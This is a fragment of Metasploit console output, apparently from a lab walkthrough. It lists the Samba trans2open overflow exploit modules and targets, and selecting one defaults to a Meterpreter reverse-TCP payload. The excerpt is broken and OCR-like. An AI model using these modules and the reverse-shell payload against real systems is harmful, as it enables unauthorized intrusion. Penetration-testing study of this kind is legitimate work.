 trans2open Overflow (Mac OS X PPC)
3 exploit/solaris/samba/trans2open 2003-04-07 great No Samba
trans2open Overflow (Solaris SPARC)
4 \_ target: Samba 2.2.x - Solaris 9 (sun4u) - Bruteforce . . . .
5 \_ target: Samba 2.2.x - Solaris 7/8 (sun4u) - Bruteforce . . . .
Interact with a module by name or index. For example info 5, use 5 or use exploit/solaris/samba/trans2op
en
After interacting with a module you can manually set a TARGET with set TARGET 'Samba 2.2.x - Solaris 7/8
(sun4u) - Bruteforce'
msf6 > use 1
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp